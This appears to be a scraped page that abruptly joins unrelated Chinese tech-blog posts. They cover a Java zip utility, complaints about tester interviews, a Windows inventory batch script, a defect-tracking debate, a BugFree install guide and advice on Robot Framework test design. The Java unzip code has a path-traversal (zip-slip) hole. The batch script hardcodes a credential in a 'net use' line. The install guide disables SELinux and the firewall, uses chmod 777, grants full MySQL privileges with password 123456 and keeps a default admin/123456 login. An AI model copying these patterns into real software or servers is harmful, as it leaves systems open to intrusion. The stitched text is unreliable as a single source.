代码如下:
package com.uujava.mbfy.test; import java.io.FileInputStream; import java.io.FileOutputStream; import java.io.IOException; import java.io.InputStream; import org.apache.tools.zip.ZipOutputStream; /** * @author k * @date 2014年10月7日 上午8:04:51 * @Description: TODO(用于压缩和解压缩zip文件) * 尚须解决bug: * 这里采用硬编码这定文件编码,是否有办法读取压缩文件时判断起内部文件名编码。 */ public final class ZipUtils { public static void main(String[] args) throws Exception { // ZipFile("/home/k/Documents/testzip/宽屏透明html5产品展示.zip", "/home/k/Documents/testzip/index.html"); unZipFile("/home/k/Documents/testzip/宽屏透明html5产品展示.zip", "/home/k/Documents/testzip/zip"); } public static void zip(ZipOutputStream out, File f, String base, boolean first) throws Exception { if (first) { if (f.isDirectory()) { out.putNextEntry(new org.apache.tools.zip.ZipEntry("/")); base = base + f.getName(); first = false; } else base = f.getName(); } if (f.isDirectory()) { File[] fl = f.listFiles(); base = base + "/"; for (int i = 0; i < fl.length; i++) { zip(out, fl[i], base + fl[i].getName(), first); } } else { out.putNextEntry(new org.apache.tools.zip.ZipEntry(base)); FileInputStream in = new FileInputStream(f); int b; System.out.println(base); while ((b = in.read()) != -1) { out.write(b); } in.close(); } } |
@SuppressWarnings("unchecked")
public static void unZipFileByOpache(org.apache.tools.zip.ZipFile zipFile,
String unZipRoot) throws Exception, IOException {
java.util.Enumeration e = zipFile.getEntries();
System.out.println(zipFile.getEncoding());
org.apache.tools.zip.ZipEntry zipEntry;
while (e.hasMoreElements()) {
zipEntry = (org.apache.tools.zip.ZipEntry) e.nextElement();
InputStream fis = zipFile.getInputStream(zipEntry);
if (zipEntry.isDirectory()) {
} else {
File file = new File(unZipRoot + File.separator
+ zipEntry.getName());
File parentFile = file.getParentFile();
parentFile.mkdirs();
FileOutputStream fos = new FileOutputStream(file);
byte[] b = new byte[1024];
int len;
while ((len = fis.read(b, 0, b.length)) != -1) {
fos.write(b, 0, len);
}
fos.close();
fis.close();
}
}
}
public static void ZipFile(String zipFileName, String inputFileName)
throws Exception {
org.apache.tools.zip.ZipOutputStream out = new org.apache.tools.zip.ZipOutputStream(
new FileOutputStream(zipFileName));
out.setEncoding("gbk");// 设置的和文件名字格式一样或开发环境编码设置一样的话就能正常显示了
File inputFile = new File(inputFileName);
zip(out, inputFile, "", true);
System.out.println("zip done");
out.close();
}
public static void unZipFile(String unZipFileName, String unZipPath)
throws Exception {
org.apache.tools.zip.ZipFile zipFile = new org.apache.tools.zip.ZipFile(
unZipFileName, "gbk");
unZipFileByOpache(zipFile, unZipPath);
System.out.println("unZip Ok");
}
}
近期由于项目组人手不够,需要招聘一些
测试人员。本周及上周陆陆续续
面试了十多个应征者,
工作年限在2年~9年之间,但无一满意。期间,种种感叹,回想起去年面试六十余人仅有3人满足要求,如有鲠在喉,还是吐槽一下。如有不对请大家也狂喷我。
我的要求高么?
我的要求其实是:有还算不错的沟通能力,熟悉常见
软件开发流程,有一定的需求分析、
用例设计能力,会基本的linux和sql操作能力。有一些代码能力会加分。这是长期与现实妥协的结果。如果人还算机灵,其实我很愿意花时间来培养他们。
面试结果
令人惋惜的是,一个合适的人真的很难找。更令人惋惜的是,我看到好多入行很多年的同行,能力并没有跟随工作年限一同增长,有些做了五六年的人有时候给人感觉竟然还不如一个入行一两年的年轻人。最令人遗憾的是,大部分同学竟然没有一个明确的职业发展思路,即使有,也没有经过深入一些的思考,而是人云亦云。
面试的一些细节:
因为从事的工作是业务密集型的,有的业务逻辑非常复杂,我们特意准备了一份不错的需求(考虑到应试者没有行业背景,给出了详尽的专业说明和例子),并根据这份需求出了几道用例设计的题。只有不到四分之一的应试者给出了让人相对满意的答案。我们内部评估这份需求的时候,认为只要有过一两年的用例设计经验,应该能答的不错。
我一般会根据简历问一些问题,看看简历的真实性。也会问一些基础的测试知识,查看应试者的专业素质。
常见的问题:
说说你常用的测试方法? 百分之九十的人只能答出等价类和边界值。只有少数人可以讲出其它
测试用例设计方法,但深入问,从没有一个人能有令人满意的回答.
给一个非常简单的小例子,例如登陆操作,让应试者回答如何使用等价类方法设计用例。但让人吃惊的是仍然只有不到五分之一能够给出比较满意的答案。
陈述一个缺陷的生命周期(你们是怎么管理bug的?)有一多半人能够说出常见流程,但深入问一些问题:如缺陷如何同版本、测试轮次等结合起来,一些特殊情况如何处理等,很多人就懵了,而这些基本上都是工作中常用的。
你做的最长的一个项目是什么?在这期间你遇到了什么问题让你最头疼?你如何解决它?十个人里大约只有一人能给出还算不错的答案(能够识别出问题,提出它带来 的不利影响是什么,并能够给出一定的解决方案就算是不错的答案了)。
你感兴趣的测试工作是什么,你想在哪方面有所发展?十个人里有4个会说是
自动化测试,3个会说
性能测试,2个会说是管理,一个会说是
白盒测试。并希望提供相应培训。只有极少数人能够说出具体的思路和技术项。
如果继续追问:你说的是性能测试吧?你有过这方面的
学习么?一半会说看过一些网站上的技术
文章,一半会说看过loadrunner的书。如果继续追问,是哪本书?是哪类文章?有哪些具体的知识点能讲一下么?90%答不上来。
问:你有看过哪一本测试书籍?哪些技术博客?哪些网站?50%的人会说看过
QTP的书(QTP的真正使用率已经快赶上
诺基亚的使用率了,国内主流自动化的书竟然还是这个!),并且没有真正在工作中使用过,然后就没有别的了。有少一半人最近几年一本技术书籍也没有看过。
如果有管理经验的应试者,我会问一些测试过程管理相关的问题,如给一个最简单的题:如果测试时间不够如何?十个人中只会有两三个提到排定优先级和测试裁剪,大部分人的回答竟然是加班也一定要搞完。我想说的:
1.为了你的前途,请多明确一些个人能力思路吧。你五年后,十年后是个什么样子?有没有一个明确的想法?有没有你五年后想达到的某个人的程度?如果这些思路不清楚,请多看看外面的世界,看看一些测试做得非常好的人是如何工作的,他们掌握了什么能力?学习他们,追赶他们并尝试超越他们。最好认识他们,可以侃侃大山,志同道合抱团前进很好。另外目标别定太抽象,一定要是可以分解,可以检查的。
2.多读一些测试书籍,测试的书并不是只有QTP!看看微软测试专家史亮推荐的书单,这些都是不错的好书:http://www.cnblogs.com/liangshi/archive/2011/03/07/1973525.html 有些书能够帮助你把测试知识框架搭建起来,比照一下你还缺点啥?
3.多读一些其它书籍,不限于技术书籍。如果想读的书有利于工作,推荐一些如何做思辨思维的书。《思考的艺术》《六顶思考帽》《你的灯亮着么》 《学会提问》是我喜欢的4本书。它们会教你怎么独立思考,养成提问的习惯,而提问的习惯是我们现在的测试人员最缺乏的一件事情。人们往往拿了被测物就开始忙着写用例,忙着测试。而不是先探索它、研究它。当然IT技术也要掌握,如果你的IT技能能够赶上开发,你发现你做测试的思路会非常的宽广:)
4.把书籍中的东西跟你的工作对比,把好的东西引入工作(这点是检验书本质量的好方法,也是促进你思考,促进你能力提高的好方法。
5.关注大牛们的技术博客。国内写好测试博客的人不是很多(很多人其实很有水平,但是不喜欢写blog),但是国外有很多,有人整理了一个list也推荐给大家:http://ssnlove2008.blog.163.com/blog/static/3788942020093284842381/。
6.搞定你所在行业的领域知识:如常见IT技术,常见业务知识,这些知识掌握的越深,你的价值越高。测试技术是内功,但是你能直接为企业带来价值的最大之处是你对被测物熟悉程度,也就是你的领域知识!!!
7.没有方向?从你的工作入手,比如,你遇到的最大的难题是什么?我怎么解决它?我需要掌握什么样的技术解决他?我要推动什么样的组织改变来解决它?别人怎么解决它?有没有更好的方法?使用后我改进了那些?google一下别人有没有同样的问题?尝试作对比,如果觉得他做得好,尝试联系那个人讨论一下。看看对方的进展。尝试把活儿干得特别漂亮。你能解决10个中等问题以后,你的能力会有大幅度提高。
8.尝试做笔记。最好是在线的,推荐印象笔记和有道云笔记。
9.坚持。
10.保证身体健康,岁月会给你带来别人的信任感(当然能力要随着岁数增长)。
能做到这里面的一半,两年后你就能在专业上有高分通过我的面试:)当然肯定你也不见得会看得上我们的offer了。
11.对于没想好就跳槽,换行业的同学说:你再想想!你的很大价值是与你企业、行业绑定的。如:做了5年保险业务,你的领域知识至少值5w每年,换领域就没了。你在一家公司证明了你自己,到新公司要重新证明你一遍,有的时候外部环境、机遇等会让证明过程很痛苦,成本很高。
另外的吐槽:
野蛮生长没有经过系统训练的同学非常多。这其实有很多因素,分析起来觉得有以下几点:
1.大学或者职业教育没有非常好的课程体系(有些培训机构还行,但是也需要提高),其实测试技能需要系统训练和长时间磨练才能有根本的增长,我们的职业教育或者再教育体系其实还是有很大空白的。
2.说句实话,大家的读书氛围不够浓厚。大家不喜欢看书。而读书是再教育成本最低,又非常有效的途径。相比于程序员,测试同学喜欢读技术书籍的比率明显的低,这是一个让人悲伤的事实。真希望这种现象能够改变。
3.很多人是不喜欢coding才转测试,或者是因为IT产业普遍薪水高才来做测试。不是真正热爱这份工作,不热爱其实做不好,因为兴趣是最好的老师。
4.很多人认为测试门槛低,young talent 不愿意干,测试吸引人才有点儿困难(我初入行的时候也有这种想法,也是当时被强拉来做测试的,当时想做的是coding和数据DBA相关工作并已经有了一些积累,(我没说我是啥人才啊))。说实话测试的入门门槛的确有一点点低,但是做好测试的门槛确是相当的高,随着系统越来越复杂,测试逐渐会比开发还难做,更有挑战性,我这么说你信么?
5.专业化社区还没有形成规模,测试人员没有能有效交流的平台。这是跟美国和欧洲的一个挺大的差距。他们的社区做得挺好的,我们也有了一些很好的起步。如一些热衷测试公益的同学,一些不错的会议,一些不错的线下活动,但还需要大大的发扬光大。
真心希望测试行业的整体水平能够逐渐提高起来。
最后看一下测试大牛James Whittaker(Google测试之道 和 探索式软件测试 的作者)对职业路程发展的一篇文章吧,你会受益很多
作为公司的IT运维,经常要面对集团各种名头的稽查,对我们
工作量造成相当大的提高。公司的IT政策不允许使用非法软件、USB口要关闭、电脑使用者不能有管理员权限等等。于是每一个最底层的工作人员一天到晚围着用户的电脑跑,查找硬件配置,软件信息等,为了提高工作效率,于是就写了以下批处理,减轻自己的工作负担。
功能说明:
1.扫描机器硬件配置
2.获取电脑的网络配置
3.扫描机器软件安装列表
4.查看Administrators组和Power Users组内的用户
5.电脑的USB存储端口开关情况
6.电脑的共享信息
7.扫描结果自动上传
扫描的結果以程序画面显示(重要內容)及转出以电脑名称命名的文本文件(详细內容)。并将此文本文件自动上传到共享文件夹中。
以下是批处理的代码:
@echo off color 57 title HardSoft Viewer mode con cols=67 lines=42 setlocal ENABLEDELAYEDEXPANSION echo Prepare For View ... del /f "%TEMP%\temp.txt" 2>nul dxdiag /t %TEMP%\temp.txt del /f "%COMPUTERNAME%.txt" 2>nul echo Start Hardware Viewer ... echo System Information: >>%COMPUTERNAME%.txt :system rem This must 30s if EXIST "%TEMP%\temp.txt" ( for /f "tokens=1,2,* delims=:" %%a in ('findstr /c:" Machine name:" /c:" Operating System:" /c:" System Model:" /c:" Processor:" /c:" Memory:" /c:" Card name:" /c:"Display Memory:" "%TEMP%\temp.txt"') do ( set /a tee+=1 if !tee! == 1 echo Computer Name = %%b>>%COMPUTERNAME%.txt if !tee! == 2 echo OS Type = %%b>>%COMPUTERNAME%.txt if !tee! == 3 echo System Model = %%b>>%COMPUTERNAME%.txt if !tee! == 4 echo CPU Model = %%b>>%COMPUTERNAME%.txt if !tee! == 5 echo RAM Size = %%b>>%COMPUTERNAME%.txt if !tee! == 6 echo.>>%COMPUTERNAME%.txt if !tee! == 6 echo DisplayCard : >>%COMPUTERNAME%.txt if !tee! == 6 echo Display Card = %%b>>%COMPUTERNAME%.txt if !tee! == 7 echo DisplayMemory = %%b>>%COMPUTERNAME%.txt ) ) else ( ping /n 2 127.1>nul goto system ) set tee=0 echo.>>%COMPUTERNAME%.txt echo Mother Board:>>%COMPUTERNAME%.txt for /f "tokens=1,* delims==" %%a in ('wmic BASEBOARD get Manufacturer^,Product^,Version^,SerialNumber /value') do ( set /a tee+=1 if "!tee!" == "3" echo Manufacturer = %%b>>%COMPUTERNAME%.txt if "!tee!" == "4" echo MotherBoard Model= %%b>>%COMPUTERNAME%.txt ) set tee=0 ) echo.>>%COMPUTERNAME%.txt echo Hard Disk: >>%COMPUTERNAME%.txt for /f "skip=2 tokens=*" %%a in ('wmic DISKDRIVE get model ^,size /value') do ( echo. %%a>>%COMPUTERNAME%.txt ) set tee=0 echo.>>%COMPUTERNAME%.txt echo Network Card:>>%COMPUTERNAME%.txt for /f "tokens=2* delims==:" %%a in ('ipconfig/all^|find /i "Description" ^| findstr /v "Microsoft" ^| findstr /v "Tunneling"') do ( set name=%%a echo NetCard Model = %%a>>%COMPUTERNAME%.txt ) for /f "tokens=2* delims==:" %%a in ('ipconfig/all^|find /i "Physical Address" ^| findstr /v "00-00-00-00"') do ( set name=%%a echo MAC Address = %%a>>%COMPUTERNAME%.txt ) for /f "tokens=2* delims==:" %%a in ('ipconfig/all^|find /i "描述" ^| findstr /v "Microsoft" ^| findstr /v "Tunneling"') do ( set name=%%a echo NetCard Model = %%a>>%COMPUTERNAME%.txt ) for /f "tokens=2* delims==:" %%a in ('ipconfig/all^|find /i "物理地址" ^| findstr /v "00-00-00-00"') do ( set name=%%a echo MAC Address = %%a>>%COMPUTERNAME%.txt ) ver|find /i " windows xp">nul 2>nul&&goto xp||goto win7 :xp for /f "tokens=2* delims==:" %%a in ('ipconfig/all^|find /i "IP Address"') do ( set name=%%a echo IP Address = %%a>>%COMPUTERNAME%.txt ) echo Start Software Viewer For XP... echo.>>%COMPUTERNAME%.txt echo Software Information:>>%COMPUTERNAME%.txt for /f "tokens=7 delims=\" %%i in ('reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall" ^| findstr /v "KB" 2^>nul') do ( for /f "skip=4 tokens=2*" %%a in ('reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\%%i" /v DisplayName 2^>nul' ) do ( echo %%b>>%COMPUTERNAME%.txt ) ) for /f "tokens=2 delims=\" %%x in ('reg query HKU') do ( for /f "tokens=8 delims=\" %%a in ('reg query "HKU\%%x\Software\Microsoft\Windows\CurrentVersion\Uninstall" 2^>nul') do ( for /f "skip=4 tokens=2*" %%i in ('reg query "HKU\%%x\Software\Microsoft\Windows\CurrentVersion\Uninstall\%%a" /v "DisplayName" 2^>nul') do ( echo %%j>>%COMPUTERNAME%.txt ) ) ) echo.>>%COMPUTERNAME%.txt if exist %windir%\system32\CCM\CcmExec.exe echo "SMS Client has been installed,please uninstall" if exist %windir%\system32\CCM\CcmExec.exe echo "SMS Client has been installed,please uninstall">>%COMPUTERNAME%.txt |
echo ================================================================== echo USB Information: echo.>>%COMPUTERNAME%.txt echo USB Information:>>%COMPUTERNAME%.txt for /f "skip=4 tokens=2*" %%a in ('reg query "HKLM\SYSTEM\CurrentControlSet\Services\usbstor" /v "start" 2^>nul' ) do ( if "%%b"=="0x4" echo USB is Close if "%%b"=="0x3" echo USB is Open,Please Tag It. if "%%b"=="0x4" echo USB is Close>>%COMPUTERNAME%.txt if "%%b"=="0x3" echo USB is Open,Please Tag It.>>%COMPUTERNAME%.txt ) goto last :win7 for /f "tokens=2* delims==:" %%a in ('ipconfig/all^|find /i "IPV4"') do ( set name=%%a echo IP Address = %%a>>%COMPUTERNAME%.txt ) echo Start Software Viewer For Win7/8 ... rem for 32 win7 echo.>>%COMPUTERNAME%.txt echo Software Information:>>%COMPUTERNAME%.txt for /f "tokens=7 delims=\" %%i in ('reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall" ^| findstr /v "KB" 2^>nul ') do ( for /f "skip=2 tokens=3* delims= " %%a in ('reg query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\%%i" /v DisplayName 2^>nul') do ( echo %%a %%b>>%COMPUTERNAME%.txt ) ) for /f "tokens=8 delims=\" %%i in ('reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall" 2^>nul ^| findstr /v "KB" 2^>nul ') do ( for /f "skip=2 tokens=3* delims= " %%a in ('reg query "HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\%%i" /v DisplayName 2^>nul') do ( echo %%a %%b>>%COMPUTERNAME%.txt ) ) for /f "tokens=2 delims=\" %%x in ('reg query HKU') do ( for /f "tokens=8 delims=\" %%a in ('reg query "HKU\%%x\Software\Microsoft\Windows\CurrentVersion\Uninstall" 2^>nul') do ( for /f "skip=2 tokens=2*" %%i in ('reg query "HKU\%%x\Software\Microsoft\Windows\CurrentVersion\Uninstall\%%a" /v "DisplayName" 2^>nul') do ( echo %%j>>%COMPUTERNAME%.txt ) ) ) for /f "tokens=2 delims=\" %%x in ('reg query HKU') do ( for /f "tokens=9 delims=\" %%a in ('reg query "HKU\%%x\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall" 2^>nul') do ( for /f "skip=2 tokens=2*" %%i in ('reg query "HKU\%%x\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\%%a" /v "DisplayName" 2^>nul') do ( echo %%j>>%COMPUTERNAME%.txt ) ) ) echo ================================================================== echo USB Information: echo.>>%COMPUTERNAME%.txt echo USB Information:>>%COMPUTERNAME%.txt for /f "skip=2 tokens=2*" %%a in ('reg query "HKLM\SYSTEM\CurrentControlSet\Services\usbstor" /v "start" 2^>nul' ) do ( if "%%b"=="0x4" echo USB is Close if "%%b"=="0x3" echo USB is Open,Please Tag It. if "%%b"=="0x4" echo USB is Close>>%COMPUTERNAME%.txt if "%%b"=="0x3" echo USB is Open,Please Tag It.>>%COMPUTERNAME%.txt ) :last echo ================================================================== echo Admin Users: echo.>>%COMPUTERNAME%.txt echo Admin Users:>>%COMPUTERNAME%.txt for /f "skip=6 tokens=*" %%i in ('net localgroup Administrators ^| findstr /v "㏑" ^| findstr /v "命" ^| findstr /v "command"') do ( echo %%i echo %%i>>%COMPUTERNAME%.txt ) echo Power Users: echo.>>%COMPUTERNAME%.txt echo Power Users:>>%COMPUTERNAME%.txt for /f "skip=6 tokens=*" %%i in ('net localgroup "Power Users" ^| findstr /v "㏑" ^| findstr /v "命" ^| findstr /v "command"') do ( echo %%i echo %%i>>%COMPUTERNAME%.txt ) echo ================================================================== echo FileShare Information: echo.>>%COMPUTERNAME%.txt echo FileShare Information:>>%COMPUTERNAME%.txt for /f "skip=4 tokens=*" %%i in ('net share 2^>nul ^| findstr /v "㏑" ^| findstr /v "命" ^| findstr /v "command"' ) do ( echo %%i echo %%i>>%COMPUTERNAME%.txt ) echo =========================Viewer Over============================== net use \\192.168.1.1 password /user:username 1>nul 2>nul copy %COMPUTERNAME%.txt \\192.168.1.1\HardFile$\ net use \\192.168.1.1\IPC$ /del 1>nul 2>nul pause start %COMPUTERNAME%.txt |
現在來查看下掃描結果XP/WIN8對比
以及產生的掃描結果
System Information: Computer Name = C0300022B068 OS Type = Windows 8.1 专业版 64-bit (6.3, Build 9600) (9600.winblue_gdr.131030-1505) System Model = System Product Name CPU Model = Pentium(R) Dual-Core CPU E5500 @ 2.80GHz (2 CPUs), ~2.8GHz RAM Size = 4096MB RAM DisplayCard = Display Card = Microsoft 基本显示适配器 DisplayMemory = 256 MB Mother Board: Manufacturer = ASUSTeK Computer INC. MotherBoard Model= P5KPL-AM Hard Disk: Model=ST3500418AS ATA Device Size=500038694400 Network Card: NetCard Model = Realtek PCIe FE Family Controller MAC Address = 00-23-54-0A-31-A9 IP Address = 172.17.44.103(首选) Software Information: 谷歌拼音输入法 2.7 7-Zip 9.30 (x64 edition) Windows Live MIME IFilter Java 8 Update 20 (64-bit) Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.4148 Java SE Development Kit 8 Update 20 (64-bit) Microsoft Application Error Reporting PDF-Viewer Microsoft Visual C++ 2005 Redistributable (x64) MSVCRT110_amd64 VIA 平台设备管理员 Mozilla Maintenance Service Notepad++ Windows Live 软件包 Windows Live UX Platform Windows Live Writer Windows Live UX Platform Language Pack Junk Mail filter update Radmin Viewer 3.5 Windows Live Photo Common Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 Platform Windows Live 软件包 Windows Live Writer Windows Live Writer 微软设备健康助手 Windows Live Communications Platform Java Auto Updater Windows Live Mail Windows Live Writer Resources LibreOffice 4.3.0.4 Windows Live Installer Windows Live Writer Windows Live Writer Resources Windows Live UX Platform Language Pack Windows Live 程式集 Microsoft Visual C++ 2005 Redistributable Photo Common MSVCRT MSVCRT110 Microsoft Visual C++ 2008 Redistributable - x86 9.0.21022 Adobe Reader 8 - Chinese Traditional Windows Live PIMT Platform Windows Live Mail Windows Live Mail Windows Live SOXE MSVCRT_amd64 Windows Live SOXE Definitions Photo Common D3DX10 Microsoft WSE 3.0 Runtime Microsoft Visual C++ 2008 Redistributable - x86 9.0.21022.218 Microsoft WSE 2.0 SP3 Runtime USB Information: USB is Open,Please Tag It. Admin Users: Administrator Luke Power Users: FileShare Information: ADMIN$ C:\Windows 远程管理 C$ C:\ 默认共享 IPC$ 远程 IPC D$ D:\ 默认共享 E$ E:\ 默认共享 F$ F:\ 默认共享 HardFile$ D:\HardFile cd_rom D:\cd_rom HardSoftViewer D:\HardSoftViewer HardwareViewer 20140923 D:\HardwareViewer 20140923 public D:\public |
在我们的缺陷库中,有一种缺陷状态为“待提交”,这是一种最终状态,并且表明这个缺陷实际上是无效的,不会计入到最终的缺陷报告中。
一个项目开始了,在几个版本之后,缺陷库中存在数个“待提交”状态的缺陷,原因无外乎几种:与其它缺陷重复、
测试人员的失误等。
再来说由此产生的争论:一个同事认为,“待提交”状态的缺陷不应当存在于缺陷库中。从字面上来理解,“待提交”就是提交之前的预状态,将其修改为有效的缺陷后重新置为“新建”状态。这样从缺陷库来看,不会暴露出测试人员的失误,可以给上级或其他人一种测试非常高效的印象。
但我不这么认为:无论是重复的缺陷也好,测试人员的失误也好,这都是
系统测试过程中一种真实的反应和记录,并且这是不可避免一定会出现的。在测试活动结束之后,可以对所有“待提交”状态的缺陷做统一的分析,指导后续的测试活动。也就是说“待提交”状态的缺陷也是一种资源,可以挖掘出有用的信息来。如果人为的使其消失,尽管表面上看来显示出测试的高效,但是真正了解
软件测试过程的人必然也能发现其中的可疑之处。
关于争论的结果,我只能说对方才是这个项目的负责人。
BugFree 2 在BugFree 1.1的基础上,集成了Test Case和Test Result的管理功能。具体使用流程是:首先创建Test Case(
测试用例),运行Test Case产生Test Result(测试结果),运行结果为Failed的Case,可以直接创建
Bug。Test Case标题、步骤和Test Result运行环境等信息直接复制到新建的Bug中。
关闭selinux:
# vim /etc/selinux/config
将配置文件中 SELINUX=permissive
关闭iptables
# chkconfig --level 35 iptables off
[root@bugfree ~]# chkconfig --list |grep iptables 查看iptables状态 0:off 1:off 2:on 3:off 4:on 5:off 6:off
1. 安装apache
yum install httpd
2. 安装mysql
yum install mysql mysql-server
注:已安装mysql的跳过此步骤
3. 安装PHP
yum install php php-mysql php-gd php-imap php-ldap php-odbc php-pear php-xml php-xmlrpc
4. 安装PHP加密算法插件
yum install libmcrypt
yum install php-mcrypt
centos 6.x 默认yum源没有libmcrypt 相关的包
从这里下载: http://www.lishiming.net/data/attachment/forum/month_1211/epel-release-6-7.noarch.rpm
然后再
yum install -y libmcrypt-devel 即可解决安装php加密算法找不到yum源的问题
注:libmcrypt是加密算法扩展库,php-mcrypt是Mcrypt对PHP的一个扩展
5. 安装bugfree
bugfree官网已停止对它进行更新,我在
百度搜索的一个版本是:bugfree3.0.4
解压:unzip bugfree3.zip
重命名解压后的文件:mv bugfree3 bugfree
把bugfree放到apache的DocumentRoot:mv bugfree /var/www/html
改变bugfree的读写权限:chmod -R 777 bugfree
6. 配置
1) 配置apache
vi /etc/httpd/conf/httpd.conf
修改默认端口号 Listen 80 --> Listen 7999
启动httpd服务:service httpd start
2) 配置mysql
启动mysqld服务:service mysqld start
注:mysqld服务已启动的跳过此步骤
登陆mysql:mysql -uroot -p
创建新用户:CREATE USER 'bugfree'@'localhost' IDENTIFIED BY '123456';
新用户授权:grant all privileges on *.* to bugfree@localhost identified by '123456';
注:以上授权方式需要把mysql和bugfree安装在同一台机器上
3) 配置bugfree
浏览器访问http://<servername>:port/bugfree/install
例如:http://192.168.1.20:7999/bugfree/install
安装第一步有个提示/var/www/html/BugFile/ 文件不可读不可写
创建BugFile文件夹 mkdir BugFile
chmod -R 777 BugFile 即可解决
按照提示配置bugfree关联的数据库
注:要在root权限下操作,即用root登陆或者sudo来操作
7. 完成安装,进入BugFree
初始用户名: admin 初始密码:123456
查看是否已经是开机启动:chkconfig --list|grep httpd
[root@localhost ~]# chkconfig --list|grep httpd
mysql 0:关闭 1:关闭 2:关闭 3:关闭 4:关闭 5:关闭 6:关闭
0:关机。
1:单用户字符界面。
2:不具备网络文件系统(NFS)功能的多用户字符界面。
3:具有网络功能的多用户字符界面。
4: 保留不用。
5:具有网络功能的图形用户界面。
6:重新启动系统。
用命令 chkconfig --level 2345 mysqld on (更改相应级别即可)更改httpd随系统启动状态
抱歉,
文章的开头我需要先给这个[自动化
测试用例]设一个范围. 自动化用例的形式有很多, 根据测试对象和测试环境的不同, 有各种script和自动化框架来支持你开发出各式各样的用例.
而本文是基于Robot Framework, 一种keyword driven(关键字驱动)的
自动化测试框架来讲的. 如果你是被题目给骗进来的, 那就说明我的第一个目的已经达到了, 哈哈!
关于更多Robot Framework的信息请google.
工作中我经常需要去review其他同事的自动化用例(是的,像软件代码那样被review). 我通常从4个方面来审查用例的质量:Readability, Maintainability, Reliability, Performance,
而这4个方面可以具体到下面这些具体工作:
Coding Style
良好的规范可以极大的增强用例的可读性和可维护性. 当这些用例被转交给他人时, 也会因为相同的coding style增加对方的接受度.
当一位"新人"参与用例编写时我会首先把注意力放到Coding Style上, 因为这也是最容易做到的. 为此我们定义了一些规范:
a.好的命名规范
文件名不能包含特殊符号并且遵照特定的格式. 不同作用域的变量采用不同的命名方式, 变量名描述的更有意义, 全局变量要在Variables表中定义..
还有case的命名、keyword、case setup、teardown.
b.documentation
作为用例的补充信息documentation是必不可少的,如果
测试用例本身或者背景太过复杂, 我们还可以给suite、
test case、keyword分级加注释.
c.tags
给用例打上正确的标签.标签的应用非常的广泛和灵活既可以拿来做用例筛选、版本管理、统计、调度策略,还可以为一些测试策略如[基于风险的测试]提供方案.
d....
让case读起来像文档
在考虑Coding Style时我们可以设置一些固定的规则,大家只要按照这个规则来做,实践几次之后Coding Style就会趋于统一. 而考虑将case写的如同文档一般则需要更多的主观能动性.
为什么需要这样的mindset? 公司开始推行
敏捷之后,测试也在不断的追求更敏捷的测试.敏捷强调 "快速进入, 不断迭代", 而文档在整个开发过程中不可避免的被弱化, 需求设计不断的更新,
文档往往不能被很及时的更新. 那么怎样可以让测试人员如何快速的掌握某个功能或者产品的需求和当前状态呢? 答案是用例.
a.简洁明了的documatation
通过增加[用例注释]来增强用例的可读性是一个不错的办法.一个suite文件往往包含了一组测试用例,suite level的documation通常可以包含该组测试的背景信息、这组测试的目的、特殊的环境配置说明等.
要控制documatation的长度,可以通过添加link来扩展更多信息.不要过多的描述测试的详细内容,用例本身应该对其有很好的描述.也不要因为文档而文档,将case名或者重复的信息放在上面.
case level的documatation我们觉得一般情况下是不需要的, 因为case的结构本身应该足够清楚的描述.
b.清晰的用例名
用例文件名应该能简单描述文件内所有case的测试目的.我们建立一个目录来存储测试点相近的测试用例, 目录名可以更抽象, 然后我们给这个用例一致的命名规则.
这样当在你浏览一组用例时,仅仅通过用例名就能大致了解里面的测试内容,也方便你寻找某个case. 应该更多的从用户角度来思考文件名,对比下面两个文件名:
Suite Name1: creation handling after remove unnecessary fatal error.html
Suite Name2: Avoid DSP restart by removing unnecessary fatal error when timeout happened during call creation.html
c.条例清晰的case step
case name
case step
keyword
case的独立性
通常一个test suite包含了一组相近的或者有关联的test case. 而每一个test case应该只测试一种场景,根据case复杂程度的不同场景同样可大可小,可以是某个功能的测试也可以是端到端的完整测试.(当然也有特殊的写法比如工作流测试和数据驱动.) case的独立性又有哪些需要关注的点呢?
首先一个test suite内的test case在执行时不应该相互影响, 应该将通用的背景部分提取出来放到suite setup中, 允许我随机的跑某一个case或者乱序的跑这些case. 如果case的步骤有造成环境被破坏的风险,那应该在case teardown中将环境恢复,并且在case setup中做环境监察以及时的终止case. suite level和folder level同样要注意独立性的问题,在CRT中通常会将数百数千的case放在一起跑,robot并不会规定case执行的顺序所以从某种程度上来说它是随机的.独立性还体现在case fail时信息的抓取上,经过一个晚上大批case的执行之后,环境通常已被破坏, 希望通过保留现场来用作case失败问题定位是不现实的.
所以每个case都应该准确的收集其开始和结束之间的信息.
case的可迁移性
case的可迁移性主要考虑:case对执行环境的依赖,case对外部设备的依赖,case对测试对象的依赖.
a.避免依赖执行环境,你一直在个人PC上编写的用例并执行测试,但是不久之后你的用例就会被迁移到组内的测试执行服务器上,之后又被部署到持续集成服务器上,
中途也有可能被其他同事下载到他的个人PC上来执行测试.所以在编写用例时我们要避免支持不同平台的不同库(windows,linux)和或者不同的脚本命令(CentOS,RedHat,MacOS)
总之要像Java宣扬的那样"一处编译处处运行".
b.在通信领域为了测试需要或者扩展测试覆盖,我们会引入一些外部设备如Spirent、Cisco的一些辅助测试设备,各种网络设备交换机、路由器,还有一些自行开发的模拟设备.
外部设备会不断的升级或者更换,在编写用例时我们就需要考虑如何用一套case更好的兼容这些测试设备. 我有如下几点建议:
i.首先将外部设备的操作从测试用例步骤中剥离出去,组织成组级别的库.
ii.
c.对测试对象的依赖,这里我考虑到的是如果测试对象是一个软件平台,软件平台通常需要适配多种的设备.而设备的硬件配置可能是多种多样的,CPU、内存、组件的性能和数量都可能不同.
对测试对象的依赖不仅要考虑在不同设备上的可执行性,重点要考虑测试覆盖率,由于设备组件的增多你的用例可能无法覆盖到这些组件,或者捕捉不到某个性能瓶颈,这样测试结果的可靠性也大打折扣.
case的可重用性
自动化用例的开发通常是一项费时的工作,它需要的时间会是手动执行用例的10倍、20倍甚至更多. 我们通过搭建测试框架和封装资源库来实现最大范围的可重用性.
